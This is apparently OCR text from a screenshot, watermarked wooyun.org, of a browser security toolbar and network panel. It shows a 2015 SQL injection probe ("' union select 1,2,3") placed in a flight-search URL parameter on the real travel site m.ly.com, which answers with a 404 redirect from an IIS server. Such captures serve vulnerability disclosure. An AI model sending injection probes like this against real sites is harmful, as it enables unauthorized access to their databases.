 SQL XSS Encryption Encoding Other
RL
http://m.ly.com:80/flightnew/?FlyOffTime=2015-06-03&xiaomiUserId=1&beginCity=%E4%B8%8A%E6%B5%B7' union select 1,2,3&arrCity=%E5%8C%97%E4%BA%AC&arrivaltime=1&refid=1
RL
te
Enable Post data Enable Referrer
同程旅游
sorry!
404
很抱歉 >_<
没有找到您要访问的页面！
同程首页
控制台 HTML CSS 脚本 DOM 网络 Cookies
保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
状态 域 大小 远程 IP 时间线
tp://m.ly.com/flightnew/?FlyOffTime=2015-06-03&xiaomiUserId=1&beginCity=%E4%B8%8A%E6%B5%B7%27%20union%20select%201,2,3&arrCity=%E5%8C%97%E4%BA%AC&arrivaltim
参数 头信息 响应 缓存 Cookies
响应头信息 原始头信息
Connection keep-alive
tent-Length 141
Date Wed, 03 Jun 2015 02:50:02 GMT
Location http://m.ly.com/404.html
Server Microsoft-IIS/7.5
www.wooyun.org